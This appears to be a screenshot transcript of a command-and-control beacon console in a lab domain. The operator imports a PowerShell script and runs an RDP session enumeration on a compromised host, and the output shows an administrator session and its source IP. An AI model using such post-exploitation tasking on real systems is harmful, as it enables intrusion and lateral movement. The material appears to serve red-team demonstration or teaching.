 192.168.100.129 192.168.100.129 tas * DC1
Event Log X Listeners X Sites X Beacon 192.168.100.129@2916 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> powershell-import /root/PowerShell_scripts/LogRM.ps1
[*] Tasked beacon to import: /root/PowerShell_scripts/LogRM.ps1
[+] host called home, sent: 15641 bytes
beacon> powerpick RDPConn -ip 127.0.0.1
[*] Tasked beacon to run: RDPConn -ip 127.0.0.1 (unmanaged)
[+] host called home, sent: 10 bytes
[+] host called home, sent: 133705 bytes
[+] received output:
Active RDP Sessions
[+] RDP Session 1 | User HACKME\administrator | Source IP: 192.168.100.130 | 8/2/2018 3:02:01 PM